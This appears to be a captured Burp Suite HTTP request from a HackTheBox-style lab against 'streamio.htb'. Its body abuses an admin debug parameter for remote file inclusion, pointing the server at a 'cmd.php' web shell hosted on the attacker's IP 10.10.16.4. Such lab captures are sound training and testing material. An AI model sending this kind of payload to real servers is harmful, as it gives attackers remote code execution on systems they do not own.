 Request
Pretty Raw Hex
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=b10arkkc2eefi5ngo381v7kv6r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 35
17
18 include=http%3a//10.10.16.4/cmd.php